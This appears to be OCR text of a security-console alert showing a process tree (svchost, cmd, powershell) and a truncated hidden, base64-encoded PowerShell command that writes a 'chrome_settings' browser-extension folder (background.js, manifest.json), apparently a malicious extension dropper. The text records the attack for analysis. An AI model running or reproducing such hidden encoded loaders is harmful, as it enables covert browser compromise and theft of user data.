 NT AUTHORITY\NETWORK ...
3
A
svchost.exe
CGO
2
12
cmd.exe
powershell.exe
WILDFIRE SCORE
Benign
SHA256
9f914d42706fe215501044acd85a32d58aaef1419d404fddfa5d3b48f...
AUTOFOCUS TAGS
N/A
SIGNATURE
Signed by Microsoft Corporation
CMD
{···} powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkACAAPQAgACIAawBvAG8AbwBiAGwAeQBjAGEAcgAuAGMAbwBtACI...
ls 28
Network Connections 276
RPC Calls 10
FILE_PATH
SRC_CMD
FILE_PREVIOUS_PATH
\AppData\Local\Temp\mmfourae.tmp
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\Temp\mmfourae.tmp
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\background.js
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\background.js
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\background.js
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\manifest.json
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\manifest.json
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...
\AppData\Local\chrome_settings\manifest.json
powershell -WindowStyle Hidden -E "JAB2ACAAPQAgACIAMAAiADsACgAkAGwAdgAgAD0AIAAiADMAIgA7AAoAJABkA...